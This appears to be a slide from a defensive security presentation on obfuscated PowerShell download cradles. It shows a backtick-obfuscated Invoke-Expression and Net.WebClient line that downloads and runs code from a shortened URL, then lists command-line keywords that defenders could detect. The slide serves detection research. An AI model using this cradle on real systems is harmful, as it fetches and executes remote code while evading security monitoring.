 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"(
'ht'+'tps://bit.ly/L3g1t')
• What process command line args can we key off of for this?
• Invoke-Expression
• New-Object
• Net.WebClient
 